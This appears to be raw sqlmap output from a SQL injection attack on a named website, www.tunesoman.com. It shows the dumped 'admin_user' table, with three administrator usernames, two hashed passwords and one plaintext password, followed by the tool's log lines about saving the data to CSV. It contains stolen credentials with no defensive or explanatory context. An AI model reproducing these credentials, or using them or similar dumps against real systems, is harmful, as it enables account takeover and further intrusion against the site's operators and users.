 Database: db363851433
Table: admin_user
[3 entries]
+-----------------+----------------------------------+
| admin_user_name | admin_pass                       |
+-----------------+----------------------------------+
| mbkaushik       | 80a8a1240904e9255b86b86aa8d25eff |
| tunesok=        | fddb1b4a3de84e0e88250a66804132f4 |
| myadmin         | singh@123                        |
+-----------------+----------------------------------+
[07:50:18] [INFO] table 'db363851433.admin_user' dumped to CSV file '/root/.sqlmap/output/www.tunesoman.com/
[07:50:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tunesoman.com'
[*] shutting down at 07:50:18